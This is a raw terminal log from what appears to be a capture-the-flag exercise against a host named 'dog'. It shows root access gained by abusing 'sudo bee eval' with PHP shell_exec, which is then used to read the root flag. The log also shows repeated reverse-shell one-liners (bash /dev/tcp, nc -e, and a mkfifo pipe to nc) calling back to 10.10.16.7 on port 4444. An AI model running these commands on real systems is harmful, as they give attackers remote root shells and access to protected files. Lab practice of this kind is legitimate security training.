 root@dog:~#
root@dog:~#
root@dog:~# la
.bash_history  .gitconfig      .profile          .ssh
.bashrc        .local          root.txt          .wget-hsts
.cache         .mysql_history  .selected_editor
root@dog:~# ls
root.txt
root@dog:~# cat root.txt
354597c0a22f9c1
root@dog:~#
johncusack@dog:/backdrop_tool/bee/tests/backdrop$ sudo bee --root=/var/www/html eval 'echo shell_exec("/bin/bash cat /root/root.t
xt");'
/usr/bin/cat: /usr/bin/cat: cannot execute binary file
johncusack@dog:/backdrop_tool/bee/tests/backdrop$ sudo bee --root=/var/www/html eval 'echo shell_exec("cat /root/root.txt");'
354597c0a22f9c1
johncusack@dog:/backdrop_tool/bee/tests/backdrop$ sudo bee --root=/var/www/html eval 'echo shell_exec("sh: 1: Syntax error: Bad f
d number");'
sh: 1: sh:: not found
johncusack@dog:/backdrop_tool/bee/tests/backdrop$ sudo bee --root=/var/www/html eval 'echo shell_exec("sh -i >& /dev/tcp/10.10.16
.7/4444 0>&1");'
sh: 1: Syntax error: Bad fd number
johncusack@dog:/backdrop_tool/bee/tests/backdrop$ sudo bee --root=/var/www/html eval 'echo shell_exec("bash -i >& /dev/tcp/10.10.
16.7/4444 0>&1");'
sh: 1: Syntax error: Bad fd number
johncusack@dog:/backdrop_tool/bee/tests/backdrop$ sudo bee --root=/var/www/html eval 'echo shell_exec("nc -e /bin/bash 10.10.16.7
 4444");'
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
          [-X proxy_protocol] [-x proxy_address[:port]]           [destination] [port]
johncusack@dog:/backdrop_tool/bee/tests/backdrop$ sudo bee --root=/var/www/html eval 'echo shell_exec("rm /tmp/f; mkfifo /tmp/f;
cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.16.7 4444 > /tmp/f");'
rm: cannot remove '/tmp/f': No such file or directory